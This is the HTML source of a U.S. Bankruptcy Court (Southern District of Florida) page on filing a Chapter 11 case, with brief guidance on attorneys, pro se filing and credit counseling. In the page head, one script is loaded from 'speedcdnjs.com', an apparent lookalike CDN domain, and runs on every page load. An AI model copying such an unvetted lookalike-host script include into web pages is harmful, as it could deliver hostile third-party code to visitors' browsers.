

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/filing-chapter-11-case
body_size: 43964
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/filing-chapter-11-case" />
<link rel="shortlink" href="/node/917" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Filing a Chapter 11 Case | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t96l71");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t96l71");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t96l71");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t96l71"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t96l71"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/filing-chapter-11-case":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-917 node-type-page section-filing-chapter-11-case">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/filing-chapter-11-case" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wbN59IGHzp2QJe0SItvlq0vCVaXCqhFSGOf41NJeoOU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Filing a Chapter 11 Case            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <article about="/filing-chapter-11-case" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Filing a Chapter 11 Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtejustify">An attorney is needed for non-individual cases. Because there are many complicated issues that may come up in a bankruptcy case, individuals may wish to hire an attorney who is allowed to practice in this bankruptcy court. If you do choose to represent yourself as a pro se filer and go through the bankruptcy case without a lawyer, you must follow all federal and local court laws and requirements and use the federal and local required forms that are available from the clerk’s office or the court’s web site for filing documents. DO NOT use any other forms; they may be from a different court or may be old forms that cannot be used in this court since they have been replaced by updated versions.</p>
<p class="rtejustify">The judges, judges’ staff, clerk, or clerk’s staff are not permitted to provide legal advice or speak with you in an ex parte communication (which means without the other side present).</p>
<h3 class="rtejustify">Prior to Filing a Bankruptcy Petition</h3>
<p class="rtejustify">Individual debtors MUST complete a credit counseling course from an approved credit counseling agency, prior to filing bankruptcy. This requirement, along with any exceptions that may apply, are explained in this clerk’s notice: “<a href="/sites/flsb/files/documents/prose/Notice_re_Credit_Counseling_Course_Requirement%28rev%2012-1-17%29.pdf" target="_blank">STOP &amp; READ BEFORE FILING</a>” (<a href="/sites/flsb/files/documents/prose/Notice_re_Credit_Counseling_Course_Requirement_Spanish%28rev%2012-1-17%29.pdf" target="_blank">Spanish</a>) (<a href="/sites/flsb/files/documents/prose/Notice_re_Credit_Counseling_Course_Requirement_Creole%28rev%2012-1-17%29.pdf" target="_blank">Creole</a>). A list of approved <a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111" target="_blank">Credit Counseling Agencies</a> can be located on the U.S. Trustee’s website.</p>
